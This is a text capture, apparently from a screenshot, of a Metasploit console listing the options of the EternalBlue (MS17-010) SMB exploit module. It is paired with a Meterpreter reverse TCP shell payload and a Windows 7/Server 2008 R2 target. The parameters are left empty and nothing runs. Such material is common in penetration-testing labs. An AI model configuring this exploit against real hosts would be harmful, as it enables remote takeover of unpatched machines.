 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file
:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs